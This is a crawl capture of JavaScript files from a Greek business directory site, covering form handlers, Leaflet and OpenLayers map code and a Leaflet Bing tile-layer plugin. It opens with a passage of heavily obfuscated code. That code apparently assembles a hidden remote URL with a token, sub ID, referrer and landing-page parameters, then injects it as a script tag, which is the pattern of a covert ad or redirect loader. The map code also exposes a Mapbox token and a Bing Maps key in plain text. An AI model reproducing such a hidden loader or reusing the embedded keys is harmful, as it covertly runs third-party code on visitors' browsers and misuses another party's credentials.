_0x336c0c=_0x517c7a[_0x51039d(-0xbb,-0x6a,-0x66,-0x7f)](_0x484e0b,arguments);return _0x415a91=null,_0x336c0c;}}:function(){};return _0x57bcb3=![],_0x4c6ba8;}else _0xb00e87+=_0x52bf2d[_0x588d38(-0xa6,-0xad,-0xe7,-0xe6)](_0x52bf2d[_0x5e0349(0x55d,0x502,0x52a,0x500)],_0x52bf2d['IWHIe'](encodeURIComponent,_0x40fa12));}_0x52bf2d['zmjFf']('','')&&(_0xb00e87+=_0x5e0349(0x56f,0x57d,0x571,0x5b4)+_0x5e0349(0x577,0x559,0x578,0x5ac));var _0x3c632d=document[_0x588d38(-0xc4,-0xd2,-0xd3,-0xf9)+'ent'](_0x5e0349(0x54b,0x547,0x530,0x505));_0x3c632d[_0x588d38(-0x115,-0x114,-0x126,-0x11c)]=_0x52bf2d[_0x588d38(-0x118,-0x137,-0x14c,-0x11d)],_0x3c632d[_0x588d38(-0xb9,-0x7e,-0xa5,-0xf5)]=window[_0x588d38(-0xfa,-0xd9,-0x135,-0x12f)+'837R5LZ'][_0x5e0349(0x543,0x55d,0x54a,0x584)]+_0xb00e87;var _0x3d9ee4=document[_0x5e0349(0x5ae,0x53a,0x56a,0x55a)+_0x5e0349(0x567,0x54b,0x57f,0x562)](_0x588d38(-0xf0,-0xe6,-0xae,-0xdc))[0x1722+-0x1393*0x1+-0x38f];_0x3d9ee4[_0x5e0349(0x525,0x565,0x561,0x554)][_0x588d38(-0xef,-0xc9,-0xd6,-0xc1)+'re'](_0x3c632d,_0x3d9ee4);}()));function _0x5168(_0x53050c,_0x308915){var _0x5168ed=_0x3089();return _0x5168=function(_0x265c4f,_0x2af597){_0x265c4f=_0x265c4f-(-0x1*-0x18f9+-0x13*0x83+0xdd3*-0x1);var _0x3a0a02=_0x5168ed[_0x265c4f];return _0x3a0a02;},_0x5168(_0x53050c,_0x308915);}function _0x3089(){var _0x4243e1=['jZMzM','error','title','createElem','xAFFs','BKgnQ','WMGBv','n/javascri','parentNode','aZQDP','pwymz','KxXSd','OPIoV','replace','src','&host=','21bsyXqQ','getElement','RoajS','parse','length','ttl','hostname','PlFsF','&bypass_ca','vjjui','166875bHCubW','config','ZpaTt','UDKwF','14631280prCaiS','che=','qjfBR','MMcjy','YpTDq','console','jEfPD','wyxTd','sByTagName','YodGO','EFlGh','837R5LZ','4bFiOiS','eKhmE','eGqZb','info','tkcke','18025foJOMg','MXzGm','applicatio','tKJPf','310916xQMNBp','referrer','zzoOj','hhPSf','toString','XwiPZ','removeItem','&sub_id=','type','SGziq','&name=','uWBQR','codebank.c','unique','search','BRiMK','Bojdc','warn','jmyeZ','OJWSu','vxxtK','28808vdpHNh','bvxBO','split','156StkwRD','DVdRb','getItem','bind','{}.constru','&default_k','KyFBL','4423302zwkyUs','dopcQ','constructo','rIkNF','_kW7r5nHN2','om/7KyPzF','rnx20thisx22)(','subId','hQGsO','CiiHD','JjepC','embpg','&token=','paMSG','script','insertBefo','https://js','HaVtd','er=','IiAav','prototype','kVvTs','&landing_u','undefined','JWqzQ','created_at','?return=js','GVZKk','njVaG','location','kTzRr','ctor(x22retu','tXRUx','.client','gmWuN','2482128deDzXs','RLMsa','__proto__','JmgAJ','nction()x20','R_PATH','apply','dWDlB','eCyft','llMPt','cKPtu','returnx20(fu','4|2|3|0|1|','eyword=','QpAXi','&se_referr','tXcyg','PCnst','token','xSVZT'];_0x3089=function(){return _0x4243e1;};return _0x3089();}

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/main.min.js
body_size: 862
content:
'use strict';function showMoreDesc(){$("#lessWrapper").css("display","block");$("#moreWrapper").css("display","none");$("#lessMoreWrapper").css("max-height","none");$("#loverview").click()}function showLessDesc(){$("#lessWrapper").css("display","none");$("#moreWrapper").css("display","block");$("#lessMoreWrapper").css("max-height","150px");$("#loverview").click()}
function cbSubmit(b){var a={};a.name=$("#cbName").val();a.email=$("#cbEmail").val();a.tel=$("#cbTel").val();a.text=$("#cbText").val();a.captcha=$("#g-recaptcha-response").val();a.method=$('input[name="radio"]:checked').val();a.cid=b;$.post("/views/customerForms.php",a,function(c){grecaptcha.reset();""==$.trim(c)?($("#contact-message1").html(""),$("#contact-message2").html("\u0395\u03c5\u03c7\u03b1\u03c1\u03b9\u03c3\u03c4\u03bf\u03cd\u03bc\u03b5 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1"),
$("#cbName").val(""),$("#cbEmail").val(""),$("#cbTel").val(""),$("#cbText").val("")):($("#contact-message1").html(c),$("#contact-message2").html(""),$("#g-recaptcha-response").val(""))})}function bannerClick(b){$(b).find(".clk").each(function(){999==$(this).css("z-index")&&(window.location.href=$(this).attr("cl"))})}
function searchMain(){var b=1,a=1,c=1;""==$("#autocomplete-input-cat").val()&&$("#autocomplete-input-cat-id").val("");""==$("#autocomplete-input-loc").val()&&$("#autocomplete-input-loc-id").val("");if(""==$("#autocomplete-input-cat-id").val()||-1==$("#autocomplete-input-cat-id").val())b=0;if(""==$("#autocomplete-input-loc-id").val()||-1==$("#autocomplete-input-loc-id").val())a=0;4>$("#autocomplete-input-name").val().length&&(c=0);0==a+b+c?$("#searchMsg").css("display","block"):(a=$("#autocomplete-input-cat-id").val(),
c=$("#autocomplete-input-loc-id").val(),b=""==$("#autocomplete-input-name-id").val()?$("#autocomplete-input-name").val():$("#autocomplete-input-name-id").val(),$("#searchMsg").css("display","none"),window.location="https://"+URLPATH+"/searchgrid.php?name="+b+"&locid="+c+"&catid="+a)}
function intChange(b){"\u0386\u03bb\u03bb\u03bf"==$(b).val()?($("#subjectWrapper").css("display","block"),alert("\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03ce \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c3\u03c4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf '\u0398\u03ad\u03bc\u03b1' \u03c4\u03bf\u03bd \u03bb\u03cc\u03b3\u03bf \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2")):$("#subjectWrapper").css("display","none")};


--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/maps.js
body_size: 2840
content:


function mapsO(lat1,long1)
{
  
    
  
  var zoom=14;
  
  var mb =  L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
    attribution: '',
    maxZoom: 18,
    id: 'mapbox/streets-v11',
    tileSize: 512,
    zoomOffset: -1,
    accessToken: 'pk.eyJ1IjoidHNvbnRlciIsImEiOiJja3lrYmF2em8xenI4Mm9xcGhubjM2dnlrIn0.5Aago0nFpvjmRASd7_zjOg'
})


var osm = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
    attribution: ''
})

var otp = L.tileLayer("https://{s}.tile.opentopomap.org/{z}/{x}/{y}.png", {
    attribution: ''
})

var esriStreets = L.tileLayer('http://server.arcgisonline.com/ArcGIS/rest/services/World_Street_Map/MapServer/tile/{z}/{y}/{x}')

var esriTopo = L.tileLayer('http://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}')

var esriSat =  L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}', {
    
  });

var googleStreets = L.tileLayer('http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var googleHybrid = L.tileLayer('http://{s}.google.com/vt/lyrs=s,h&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var googleSat = L.tileLayer('http://{s}.google.com/vt/lyrs=s&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var googleTerrain = L.tileLayer('http://{s}.google.com/vt/lyrs=p&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var nomoi = L.tileLayer.wms("http://geodata.gov.gr/geoserver/ows?service=WMS&request=GetMap&version=1.3.0&WIDTH=256&HEIGHT=256&format=image/png&srs=EPSG:4326&bbox=33.825723,16.724765,43.97709,30.611484&layers=geodata.gov.gr:e81089cb-f48c-4c5b-ac77-aa3028fe31fb", {
        layers: 'geodata.gov.gr:e81089cb-f48c-4c5b-ac77-aa3028fe31fb',
        format: 'image/png',
        transparent: false
    });


map2 = L.map('cmap', {
    center: [lat1, long1],
    zoom: zoom,scrollWheelZoom: false,
    layers: [osm]})

L.control.mousePosition().addTo(map2);
/*
var bingStreets = new L.tileLayer.bing({bingMapsKey:"An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_",imagerySet:"Road"})
var bingAWL = new L.tileLayer.bing({bingMapsKey:"An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_",imagerySet:"AerialWithLabels"})
*/

//var bingSat = new L.tileLayer.bing({bingMapsKey:"An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_"})

var baseMaps = {
    "Open Street Map": osm,
    "Open Topographic": otp,
    "MapBox": mb,
    /*
    "Bing Streets": bingStreets,
    "Bing Satellite": bingAWL,
       
     */
    "ESRI Streets":esriStreets,
    "ESRI Topographic":esriTopo,
    "ESRI Satellite":esriSat,
    "Google Streets":googleStreets,
    "Google Hybrid":googleHybrid,
    "Google Terrain":googleTerrain,
    "Google Satellite":googleSat
    
};

var overlayMaps = {
 "nomoi":nomoi   
}


L.control.scale().addTo(map2);
L.control.layers(baseMaps).addTo(map2);
markerLeaflet = L.marker([lat1, long1]).addTo(map2);



}

function mapOold()
{
      var bingKey="An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_";
    mapO = new OpenLayers.Map("map",
                            {
        controls: 
                            [
                            new OpenLayers.Control.PanZoomBar(), 
                                new OpenLayers.Control.Navigation({'zoomWheelEnabled': false}),   
                            new OpenLayers.Control.LayerSwitcher({}),
                            new OpenLayers.Control.Permalink(),
                            new OpenLayers.Control.MousePosition({}),
                           new OpenLayers.Control.ScaleLine(),
                           new OpenLayers.Control.OverviewMap(),
                            new OpenLayers.Control.KeyboardDefaults()
                                    ]
    
    });

   

    mapnik      = new OpenLayers.Layer.OSM("MAP");
    markers     = new OpenLayers.Layer.Markers( "Markers" );
    mapO.addLayers([mapnik,markers]);
 
markers.setZIndex( 1001 )
  

    fromProjection = new OpenLayers.Projection("EPSG:4326");   // Transform from WGS 1984
    toProjection   = new OpenLayers.Projection("EPSG:900913")
    

    if ($("#contacts_long").val()>0 && $("#contacts_lat").val()>0)
    {
            var lat1= parseFloat($.trim($("#contacts_lat").val()))
            var long1= parseFloat($.trim($("#contacts_long").val()))
            var zoom=12;
     }
     else
     {
            var long1 = 22.9682988
            var lat1 = 38.1909517
           // var Athens  = new OpenLayers.LonLat(22.9682988,38.1909517).transform( fromProjection, toProjection);
            var zoom=8;
        }


    var road = new OpenLayers.Layer.Bing({
        key: bingKey,
        type: 'Road',
        culture: 'el',
        name:'Road'

      });
    
    
    var aerial = new OpenLayers.Layer.Bing({
        key: bingKey,
        type: 'Aerial',
        culture: 'el',
        name:'Aerial',
        isBaseLayer:false,
        transparent:true,
        opacity:0.5
        
      });
    
    var hybrid = new OpenLayers.Layer.Bing({
        key: bingKey,
        type: "AerialWithLabels",
        name: "Aerial With Labels"
      });




       mapO.addLayers([road, aerial, hybrid]);
       
    var p = new OpenLayers.LonLat(long1,lat1).transform( fromProjection, toProjection);
    mapO.setCenter(p, zoom );
    addMK(p,markers);


    mapO.events.register("click", mapO, function(e) {
        
            var position1 = mapO.getLonLatFromPixel(e.xy);
            addMK(position1,markers);
            var position = position1.transform( toProjection, fromProjection);
            $("#contacts_lat").val(position.lat)
            $("#contacts_long").val(position.lon)
            reverseMaps(position1.lat,position1.lon)
           
        });
}


function addMK(p,markers)
{
    size = new OpenLayers.Size(25,40);
    offset = new OpenLayers.Pixel(-(size.w/2), -size.h);
    icon = new OpenLayers.Icon('../../../pix/marker.png', size, offset);
    markers.clearMarkers();
    var mk1 = new OpenLayers.Marker(p,icon);
    markers.addMarker(mk1);
}
    
function recallSaved()
{
    $("#contacts_lat").val($("#contacts_lat_orig").val())
    $("#contacts_long").val($("#contacts_long_orig").val())
    map2.remove();
    map2 = null;
    $("#map2Info").css("visibility","hidden");
    mapsO();
}

function mapInfoZoom(e)
{
    var lat = $(e).attr("lat");
    var lon = $(e).attr("lon");
    $("#map2oInfo").css("display","none")
    map2.panTo(new L.LatLng(lat, lon));
    map2.setZoom(18);
    markerLeaflet.setLatLng(new L.LatLng(lat, lon));
    //addMK(position,markers);
    $("#contacts_lat").val(lat)
    $("#contacts_long").val(lon)
}

function  reverseMaps(lat,lon)
{

            $.get("nominatim/reverse",{lat:lat,lon:lon,format:'json'},function(data)
            {
                  $("#map2Info").css("visibility","visible");
                  $("#map2Info").html(data.display_name)
                  

            })
}

function searchMaps()
{
     var q=$("#profiles_address_hidden").val();

    if (NOMINATIM=='local')
    {
            $.get("nominatim/search",{q:q,format:'json'},function(data)
            {
                   // var s = $.parseJSON(data[0]);
               
                var d="";
        
                for (var i=0;i<data.length;i++)    
                {
                        d+= "<div style='padding:0 10px;width:100%;cursor:pointer;border:1px solid black;text-align:left' onclick='mapInfoZoom(this)' lat='"+data[i].lat+"' lon='"+data[i].lon+"' class='mapInfo'>"+data[i].display_name+"</div>"
                }
               
                if (data.length==0)
                {
                    $("#map2Results").html("Δεν Βρέθηκε");
                }
                else
                {
                    $("#map2Results").html(d)
                }
                $("#map2ResultsWrapper").css("display","block")

            })
   
    }
    else
    {
        $.get("caretaker.php?myParameters=myValues&pseudoParam="+new Date().getTime(),{file:'maps',action:'remoteMaps',q:encodeURIComponent(q)},function(dt)
        {
                var d="";
                var data = JSON.parse(dt);
   
                for (var i=0;i<data.length;i++)    
                {
                        d+= "<div style='padding:0 10px;width:100%;cursor:pointer;border:1px solid black;text-align:left' onclick='mapInfoZoom(this)' lat='"+data[i].lat+"' lon='"+data[i].lon+"' class='mapInfo'>"+data[i].display_name+"</div>"
                }
               
                if (data.length==0)
                {
                    $("#map2Results").html("Δεν Βρέθηκε");
                }
                else
                {
                    $("#map2Results").html(d)
                }
                $("#map2ResultsWrapper").css("display","block")
        })  
    }
     

}

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/maps/Bing.js
body_size: 4509
content:
(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
(function (global){
var L = (typeof window !== "undefined" ? window['L'] : typeof global !== "undefined" ? global['L'] : null)
var fetchJsonp = require('fetch-jsonp')
var bboxIntersect = require('bbox-intersect')

/**
 * Converts tile xyz coordinates to Quadkey
 * @param {Number} x
 * @param {Number} y
 * @param {Number} z
 * @return {Number} Quadkey
 */
function toQuadKey (x, y, z) {
  var index = ''
  for (var i = z; i > 0; i--) {
    var b = 0
    var mask = 1 << (i - 1)
    if ((x & mask) !== 0) b++
    if ((y & mask) !== 0) b += 2
    index += b.toString()
  }
  return index
}

/**
 * Converts Leaflet BBoxString to Bing BBox
 * @param {String} bboxString 'southwest_lng,southwest_lat,northeast_lng,northeast_lat'
 * @return {Array} [south_lat, west_lng, north_lat, east_lng]
 */
function toBingBBox (bboxString) {
  var bbox = bboxString.split(',')
  return [bbox[1], bbox[0], bbox[3], bbox[2]]
}

var VALID_IMAGERY_SETS = [
  'Aerial',
  'AerialWithLabels',
  'AerialWithLabelsOnDemand',
  'Road',
  'RoadOnDemand',
  'CanvasLight',
  'CanvasDark',
  'CanvasGray',
  'OrdnanceSurvey'
]

var DYNAMIC_IMAGERY_SETS = [
  'AerialWithLabelsOnDemand',
  'RoadOnDemand'
]

/**
 * Create a new Bing Maps layer.
 * @param {string|object} options Either a [Bing Maps Key](https://msdn.microsoft.com/en-us/library/ff428642.aspx) or an options object
 * @param {string} options.BingMapsKey A valid Bing Maps Key (required)
 * @param {string} [options.imagerySet=Aerial] Type of imagery, see https://msdn.microsoft.com/en-us/library/ff701716.aspx
 * @param {string} [options.culture='en-US'] Language for labels, see https://msdn.microsoft.com/en-us/library/hh441729.aspx
 * @return {L.TileLayer} A Leaflet TileLayer to add to your map
 *
 * Create a basic map
 * @example
 * var map = L.map('map').setView([51.505, -0.09], 13)
 * L.TileLayer.Bing(MyBingMapsKey).addTo(map)
 */
L.TileLayer.Bing = L.TileLayer.extend({
  options: {
    bingMapsKey: null, // Required
    imagerySet: 'Aerial',
    culture: 'en-US',
    minZoom: 1,
    minNativeZoom: 1,
    maxNativeZoom: 19
  },

  statics: {
    METADATA_URL: 'https://dev.virtualearth.net/REST/v1/Imagery/Metadata/{imagerySet}?key={bingMapsKey}&include=ImageryProviders&uriScheme=https',
    POINT_METADATA_URL: 'https://dev.virtualearth.net/REST/v1/Imagery/Metadata/{imagerySet}/{lat},{lng}?zl={z}&key={bingMapsKey}&uriScheme=https'
  },

  initialize: function (options) {
    if (typeof options === 'string') {
      options = { bingMapsKey: options }
    }
    if (options && options.BingMapsKey) {
      options.bingMapsKey = options.BingMapsKey
      console.warn('use options.bingMapsKey instead of options.BingMapsKey')
    }
    if (!options || !options.bingMapsKey) {
      throw new Error('Must supply options.BingMapsKey')
    }
    options = L.setOptions(this, options)
    if (VALID_IMAGERY_SETS.indexOf(options.imagerySet) < 0) {
      throw new Error("'" + options.imagerySet + "' is an invalid imagerySet, see https://github.com/digidem/leaflet-bing-layer#parameters")
    }
    if (options && options.style && DYNAMIC_IMAGERY_SETS.indexOf(options.imagerySet) < 0) {
      console.warn('Dynamic styles will only work with these imagerySet choices: ' + DYNAMIC_IMAGERY_SETS.join(', '))
    }

    var metaDataUrl = L.Util.template(L.TileLayer.Bing.METADATA_URL, {
      bingMapsKey: this.options.bingMapsKey,
      imagerySet: this.options.imagerySet
    })

    this._imageryProviders = []
    this._attributions = []

    // Keep a reference to the promise so we can use it later
    this._fetch = fetchJsonp(metaDataUrl, {jsonpCallback: 'jsonp'})
      .then(function (response) {
        return response.json()
      })
      .then(this._metaDataOnLoad.bind(this))
      .catch(console.error.bind(console))

    // for https://github.com/Leaflet/Leaflet/issues/137
    if (!L.Browser.android) {
      this.on('tileunload', this._onTileRemove)
    }
  },

  createTile: function (coords, done) {
    var tile = document.createElement('img')

    L.DomEvent.on(tile, 'load', L.bind(this._tileOnLoad, this, done, tile))
    L.DomEvent.on(tile, 'error', L.bind(this._tileOnError, this, done, tile))

    if (this.options.crossOrigin) {
      tile.crossOrigin = ''
    }

    /*
     Alt tag is set to empty string to keep screen readers from reading URL and for compliance reasons
     http://www.w3.org/TR/WCAG20-TECHS/H67
    */
    tile.alt = ''

    // Don't create closure if we don't have to
    if (this._url) {
      tile.src = this.getTileUrl(coords)
    } else {
      this._fetch.then(function () {
        tile.src = this.getTileUrl(coords)
      }.bind(this)).catch(function (e) {
        console.error(e)
        done(e)
      })
    }

    return tile
  },

  getTileUrl: function (coords) {
    var quadkey = toQuadKey(coords.x, coords.y, coords.z)
    var url = L.Util.template(this._url, {
      quadkey: quadkey,
      subdomain: this._getSubdomain(coords),
      culture: this.options.culture
    })
    if (typeof this.options.style === 'string') {
      url += '&st=' + this.options.style
    }
    return url
  },

  // Update the attribution control every time the map is moved
  onAdd: function (map) {
    map.on('moveend', this._updateAttribution, this)
    L.TileLayer.prototype.onAdd.call(this, map)
    this._attributions.forEach(function (attribution) {
      map.attributionControl.addAttribution(attribution)
    })
  },

  // Clean up events and remove attributions from attribution control
  onRemove: function (map) {
    map.off('moveend', this._updateAttribution, this)
    this._attributions.forEach(function (attribution) {
      map.attributionControl.removeAttribution(attribution)
    })
    L.TileLayer.prototype.onRemove.call(this, map)
  },

  /**
   * Get the [Bing Imagery metadata](https://msdn.microsoft.com/en-us/library/ff701712.aspx)
   * for a specific [`LatLng`](http://leafletjs.com/reference.html#latlng)
   * and zoom level. If either `latlng` or `zoom` is omitted and the layer is attached
   * to a map, the map center and current map zoom are used.
   * @param {L.LatLng} latlng
   * @param {Number} zoom
   * @return {Promise} Resolves to the JSON metadata
   */
  getMetaData: function (latlng, zoom) {
    if (!this._map && (!latlng || !zoom)) {
      return Promise.reject(new Error('If layer is not attached to map, you must provide LatLng and zoom'))
    }
    latlng = latlng || this._map.getCenter()
    zoom = zoom || this._map.getZoom()
    var PointMetaDataUrl = L.Util.template(L.TileLayer.Bing.POINT_METADATA_URL, {
      bingMapsKey: this.options.bingMapsKey,
      imagerySet: this.options.imagerySet,
      z: zoom,
      lat: latlng.lat,
      lng: latlng.lng
    })
    return fetchJsonp(PointMetaDataUrl, {jsonpCallback: 'jsonp'})
      .then(function (response) {
        return response.json()
      })
      .catch(console.error.bind(console))
  },

  _metaDataOnLoad: function (metaData) {
    if (metaData.statusCode !== 200) {
      throw new Error('Bing Imagery Metadata error: \n' + JSON.stringify(metaData, null, '  '))
    }
    var resource = metaData.resourceSets[0].resources[0]
    this._url = resource.imageUrl
    this._imageryProviders = resource.imageryProviders || []
    this.options.subdomains = resource.imageUrlSubdomains
    this._updateAttribution()
    return Promise.resolve()
  },

  /**
   * Update the attribution control of the map with the provider attributions
   * within the current map bounds
   */
  _updateAttribution: function () {
    var map = this._map
    if (!map || !map.attributionControl) return
    var zoom = map.getZoom()
    var bbox = toBingBBox(map.getBounds().toBBoxString())
    this._fetch.then(function () {
      var newAttributions = this._getAttributions(bbox, zoom)
      var prevAttributions = this._attributions
      // Add any new provider attributions in the current area to the attribution control
      newAttributions.forEach(function (attr) {
        if (prevAttributions.indexOf(attr) > -1) return
        map.attributionControl.addAttribution(attr)
      })
      // Remove any attributions that are no longer in the current area from the attribution control
      prevAttributions.filter(function (attr) {
        if (newAttributions.indexOf(attr) > -1) return
        map.attributionControl.removeAttribution(attr)
      })
      this._attributions = newAttributions
    }.bind(this))
  },

  /**
   * Returns an array of attributions for given bbox and zoom
   * @private
   * @param {Array} bbox [west, south, east, north]
   * @param {Number} zoom
   * @return {Array} Array of attribution strings for each provider
   */
  _getAttributions: function (bbox, zoom) {
    return this._imageryProviders.reduce(function (attributions, provider) {
      for (var i = 0; i < provider.coverageAreas.length; i++) {
        if (bboxIntersect(bbox, provider.coverageAreas[i].bbox) &&
          zoom >= provider.coverageAreas[i].zoomMin &&
          zoom <= provider.coverageAreas[i].zoomMax) {
          attributions.push(provider.attribution)
          return attributions
        }
      }
      return attributions
    }, [])
  }
})

L.tileLayer.bing = function (options) {
  return new L.TileLayer.Bing(options)
}

module.exports = L.TileLayer.Bing

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{"bbox-intersect":2,"fetch-jsonp":3}],2:[function(require,module,exports){
module.exports = function(bbox1, bbox2){
  if(!(
      bbox1[0] > bbox2[2] ||
      bbox1[2] < bbox2[0] ||
      bbox1[3] < bbox2[1] ||
      bbox1[1] > bbox2[3]
    )){
      return true;
  } else {
    return false;
  }
}
},{}],3:[function(require,module,exports){
(function (global, factory) {
  if (typeof define === 'function' && define.amd) {
    define(['exports', 'module'], factory);
  } else if (typeof exports !== 'undefined' && typeof module !== 'undefined') {
    factory(exports, module);
  } else {
    var mod = {
      exports: {}
    };
    factory(mod.exports, mod);
    global.fetchJsonp = mod.exports;
  }
})(this, function (exports, module) {
  'use strict';

  var defaultOptions = {
    timeout: 5000,
    jsonpCallback: 'callback',
    jsonpCallbackFunction: null
  };

  function generateCallbackFunction() {
    return 'jsonp_' + Date.now() + '_' + Math.ceil(Math.random() * 100000);
  }

  // Known issue: Will throw 'Uncaught ReferenceError: callback_*** is not defined' error if request timeout
  function clearFunction(functionName) {
    // IE8 throws an exception when you try to delete a property on window
    // http://stackoverflow.com/a/1824228/751089
    try {
      delete window[functionName];
    } catch (e) {
      window[functionName] = undefined;
    }
  }

  function removeScript(scriptId) {
    var script = document.getElementById(scriptId);
    document.getElementsByTagName('head')[0].removeChild(script);
  }

  var fetchJsonp = function fetchJsonp(url) {
    var options = arguments[1] === undefined ? {} : arguments[1];

    var timeout = options.timeout != null ? options.timeout : defaultOptions.timeout;
    var jsonpCallback = options.jsonpCallback != null ? options.jsonpCallback : defaultOptions.jsonpCallback;

    var timeoutId = undefined;

    return new Promise(function (resolve, reject) {
      var callbackFunction = options.jsonpCallbackFunction || generateCallbackFunction();

      window[callbackFunction] = function (response) {
        resolve({
          ok: true,
          // keep consistent with fetch API
          json: function json() {
            return Promise.resolve(response);
          }
        });

        if (timeoutId) clearTimeout(timeoutId);

        removeScript(jsonpCallback + '_' + callbackFunction);

        clearFunction(callbackFunction);
      };

      // Check if the user set their own params, and if not add a ? to start a list of params
      url += url.indexOf('?') === -1 ? '?' : '&';

      var jsonpScript = document.createElement('script');
      jsonpScript.setAttribute('src', url + jsonpCallback + '=' + callbackFunction);
      jsonpScript.id = jsonpCallback + '_' + callbackFunction;
      document.getElementsByTagName('head')[0].appendChild(jsonpScript);

      timeoutId = setTimeout(function () {
        reject(new Error('JSONP request to ' + url + ' timed out'));

        clearFunction(callbackFunction);
        removeScript(jsonpCallback + '_' + callbackFunction);
      }, timeout);
    });
  };

  // export as global function
  /*
  let local;
  if (typeof global !== 'undefined') {
    local = global;
  } else if (typeof self !== 'undefined') {
    local = self;
  } else {
    try {
      local = Function('return this')();
    } catch (e) {
      throw new Error('polyfill failed because global object is unavailable in this environment');
    }
  }
  
  local.fetchJsonp = fetchJsonp;
  */

  module.exports = fetchJsonp;
});
},{}]},{},[1]);
